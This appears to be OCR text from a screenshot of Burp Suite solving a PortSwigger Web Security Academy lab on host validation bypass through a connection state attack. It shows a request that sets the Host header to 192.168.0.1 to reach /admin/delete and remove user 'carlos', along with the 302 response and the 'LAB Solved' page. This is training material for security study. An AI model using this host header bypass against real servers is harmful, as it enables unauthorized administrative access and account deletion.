 Burp Suite Professional v2024.11.1 - Temporary Project - licensed to Sriman
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
Group 1 2 < 1 × 2 × +
Send group (single connection) Cancel < > Follow redirection Target: https://0ae400750403caff8094c11e00a000f2.... HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos&csrf=
9GKMovYhBDEPHYl0A1HVdnRQ7alrfZJb HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=97DjtkUx5jtGOtxr4p72Jx0A9jSRWOtK; _lab=
46%7cMCwCFBnrllwu7vtvSb0lKu4l3f1%2f52N8AhR09w1%2fsWP8Vu2DBI
D91mD7gbJ7iUc%2b1KkneECS8CLOrJZRON9DPtcl7Vhdy1mOyxPkuKP2HWy
fkixmVhKmD3LvAnupROyBlx6PjSrS2ykoxYmD%2fkxqVWZTo%2b6pMWEjus
Q5VrxKeqFroXVozKc%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae400750403caff8094c11e00a000f2.h1-web-security-ac
ademy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: cross-site
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6 Connection: keep-alive
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7
Inspector
Notes
Kali Linux × Lab: Host validation bypa × Host validation bypass via × +
https://0ae400750403caff8094c11e00a000f2.h1-web-security-acad
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Host validation bypass via connection state attack
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP